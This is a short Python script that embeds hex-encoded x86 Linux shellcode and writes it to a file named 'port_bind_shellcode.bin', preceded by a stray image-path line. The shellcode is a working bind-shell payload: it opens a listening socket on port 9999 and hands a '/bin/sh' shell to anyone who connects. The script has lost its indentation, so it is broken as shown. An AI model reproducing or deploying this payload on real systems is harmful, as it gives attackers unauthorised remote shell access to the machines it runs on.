 shellcode = (
"\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96"
"\x43\x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56"
"\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1"
"\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0"
"\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\x89\xe1\xcd\x80"
).encode('latin-1')
fileName = "port_bind_shellcode.bin"
with open(fileName, 'wb') as fout:
fout.write(shellcode)
print(f'All done! Binary file created: {fileName}')